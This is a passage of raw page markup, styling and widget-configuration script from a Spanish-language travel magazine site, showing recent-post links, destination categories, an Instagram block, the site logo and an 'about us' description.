.entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_19 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-9315","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "373";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "125";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_22 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_22 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_25 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_25 .td-cat-name{color:#ffffff}.tdi_25 .td-cat-no{color:#ffffff}.tdi_25 li:hover .td-cat-name{color:#4db2ec}.tdi_25 li:hover .td-cat-no{color:#4db2ec}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_31  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:44px!important}}@media (max-width:767px){.tdi_36{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:41.66666667%!important}@media (max-width:767px){.tdi_38{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_40 .tdm-title{color:#ffffff}.tdi_40 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_40 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div 